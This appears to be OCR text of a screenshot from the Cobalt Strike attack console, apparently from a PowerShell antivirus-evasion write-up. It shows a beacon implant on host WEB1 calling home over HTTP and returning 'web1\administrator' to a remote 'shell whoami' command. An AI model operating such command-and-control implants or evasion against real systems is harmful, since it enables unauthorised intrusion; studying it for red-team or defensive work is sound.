 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) powershell免杀 AboutMe
external internal listener user computer note process pid arch last
127.0.0.1 192.168.0.126 beacon-http Administrator * WEB1 Bid: 390130944 NT: 6.2 artifact.exe 2320 x64 86ms
事件日志 X 监听器 X Beacon 192.168.0.126@2320 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to become interactive
[*] Tasked beacon to become interactive
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 101 bytes
[+] received output:
web1\administrator
[WEB1] Administrator */2320 (x64) Bid: 390130944 NT: 6.2 last: 86ms
beacon>